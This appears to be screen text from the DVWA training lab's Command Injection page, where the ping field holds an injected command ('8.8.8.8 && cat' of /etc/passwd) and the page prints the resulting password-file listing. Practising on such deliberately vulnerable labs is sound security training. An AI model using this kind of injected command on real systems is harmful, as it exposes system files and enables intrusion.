 Vulnerability: Command I
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=110 time=67.673 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=110 time=60.917 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=110 time=67.366 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=110 time=59.116 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 59.116/63.768/67.673/3.807 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*